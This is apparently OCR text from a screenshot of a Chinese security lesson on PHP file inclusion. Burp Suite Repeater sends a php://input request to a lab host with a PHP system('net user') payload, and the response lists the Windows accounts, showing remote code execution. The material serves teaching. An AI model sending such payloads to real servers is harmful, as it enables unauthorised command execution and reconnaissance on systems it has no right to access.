 计算机
回收站
Camtasia
Studio 7
Google
Chrome
IBM
Secur...
Mozilla
Firefox
burpsuite
第三课：PHP
文件包含...
应用
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.43 ?
Request
Raw Params Headers Hex XML
GET /include/test.php?page=php://input HTTP/1.1
Host: 192.168.2.43
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/53.0.2785.143 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: BDBx_2132_saltkey=af4Zdk29; BDBx_2132_lastvisit=1476345114;
BDBx_2132_sid=fkvSb0; BDBx_2132_lastact=1476348715%09home.php%09misc
Content-Length: 27
<?php system("net user");?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 13 Oct 2016 09:25:35 GMT
Server: Microsoft-IIS/8.5
Content-Length: 321
Content-Type: text/html
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator Guest
hellboy IUSR_ADMIN-C866DF230
IWAM_ADMIN-C866DF230
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。